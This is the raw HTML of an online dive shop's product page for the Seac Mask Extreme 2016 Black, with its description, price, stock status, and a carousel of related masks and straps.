        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/cc0cbf88ed31ba87239323252536b4da/l/e/leaderfins-l1-white-mask-l1-white-mask-l1-white-1500-1500-leaderfins-l1-white.jpg" width="125" height="145" alt="Leaderfins&#x20;L1&#x20;White&#x20;mask-l1-white&#x20;&#x20AC;15.00"/></span>
</span>
<style>.product-image-container-2183-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-2183-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2183-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://www.eurodiveshop.com/us/epsealon-mask-straps.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Epsealon Mask straps</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-2413-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/cc0cbf88ed31ba87239323252536b4da/_/a/epsealon-mask-straps-mask-straps-539-1-380-380-epsealon-mask-straps-1.png" width="125" height="145" alt="Epsealon&#x20;Mask&#x20;straps&#x20;539&#x20;&#x20AC;3.80"/></span>
</span>
<style>.product-image-container-2413-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-2413-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2413-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/s/e/seac_extreme.jpg" width="700" height="700" />
    <link itemprop="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/s/e/seac_extreme.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-page__category-link">Masks</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Seac MASK EXTREME 2016 Black</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2330" data-price-box="product-id-2330">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-2330"                data-price-amount="15.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.60</span></span>
                <meta itemprop="price" content="15.6" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">0750033003520A</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description">Seac Scuba Extreme Mask 2016 - mask with reduced internal volume • Frame: in polycarbonate • Skirt: High-quality anatomical liquid silicone • Lenses: 3-mm tempered glass • Buckle: integrated into the frame.

Limited volume and Anatomic skirt in silicone. Enormous adaptability to different faces.
Color: black
Frame: Polycarbonate
Skirt: blackliquid Silicone BL.
Lenses: tempered glass.
Buckle: on the frame.
Packaging: transparent plastic box.
Color: Black.</div>
					</div>
	


<div class="product-add-form">
    <form data-product-sku="0750033003520A"
          action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2330/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2330" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2330" />
        <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                            



        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2330,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2330","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
</div></div>
</div></div></main><div id="description" class="page-main-description product-full-width-section">

</div><div class="page-main page-main-details"><div class="columns"><div class="column main">
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/falco-mask-green.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2154-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/2/0/20190419013336_falco_green.jpg" width="600" height="600" alt="FALCO&#x20;MASK&#x20;GREEN&#x20;E1661&#x20;&#x20AC;29.00"/></span>
</span>
<style>.product-image-container-2154-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2154-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2154-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/falco-mask-green.html" aria-label="View Product" class="overlay-link">FALCO MASK GREEN</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="E1661"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2154/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2154">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2154,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2154","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2154/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-grid__category-link">Masks</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="FALCO&#x20;MASK&#x20;GREEN" href="https://www.eurodiveshop.com/us/falco-mask-green.html">
                            FALCO MASK GREEN</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2154" data-price-box="product-id-2154">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-2154"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€29.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-2154"                data-price-amount="45"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€45.00</span></span>
        </span>
    </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/leaderfins-mask-l2-white.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2180-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/l/e/leaderfins-mask-l2-white-leaderfins-l2-mask-mask-l2-white-1500-1500-leaderfins-mask-l2-white.jpg" width="600" height="600" alt="Leaderfins&#x20;Mask&#x20;L2&#x20;White&#x20;mask-l2-white&#x20;&#x20AC;15.00"/></span>
</span>
<style>.product-image-container-2180-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2180-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2180-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/leaderfins-mask-l2-white.html" aria-label="View Product" class="overlay-link">Leaderfins Mask L2 White</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="mask-l2-white"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2180/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2180">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2180,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2180","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2180/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-grid__category-link">Masks</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Leaderfins&#x20;Mask&#x20;L2&#x20;White" href="https://www.eurodiveshop.com/us/leaderfins-mask-l2-white.html">
                            Leaderfins Mask L2 White</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2180" data-price-box="product-id-2180">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2180"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/up-m1-silicone-mask-strap.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2492-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/p/a/pasek-upm1-rupma012.jpg" width="600" height="600" alt="UP-M1&#x20;silicone&#x20;mask&#x20;strap&#x20;"/></span>
</span>
<style>.product-image-container-2492-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2492-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2492-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/up-m1-silicone-mask-strap.html" aria-label="View Product" class="overlay-link">UP-M1 silicone mask strap </a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="RUPMA012"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2492/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2492">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2492,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2492","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2492/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-grid__category-link">Masks</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="UP-M1&#x20;silicone&#x20;mask&#x20;strap&#x20;" href="https://www.eurodiveshop.com/us/up-m1-silicone-mask-strap.html">
                            UP-M1 silicone mask strap </a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2492" data-price-box="product-id-2492">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2492"                data-price-amount="9.28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.28</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/epsealon-freezone-mask-white.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2732-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/m/a/mask-freezone-white.jpg" width="600" height="600" alt="Epsealon&#x20;Freezone&#x20;mask&#x20;-&#x20;white"/></span>
</span>
<style>.product-image-container-2732-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2732-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2732-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/epsealon-freezone-mask-white.html" aria-label="View Product" class="overlay-link">Epsealon Freezone mask - white</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="511412"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~/product/2732/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2732">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2732,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2732","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2732/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            							<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-new" style="color: rgb(255, 255, 255);background-color: #8ede00">NEW</span></div>					</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/masks.html" class="ox-product-grid__category-link">Masks</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Epsealon&#x20;Freezone&#x20;mask&#x20;-&#x20;white" href="https://www.eurodiveshop.com/us/epsealon-freezone-mask-white.html">
                            Epsealon Freezone mask - white</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2732" data-price-box="product-id-2732">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2732"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€35.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/mask-one-pirana-2.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2150-600-600">
    <span class="product-image-wrapper">
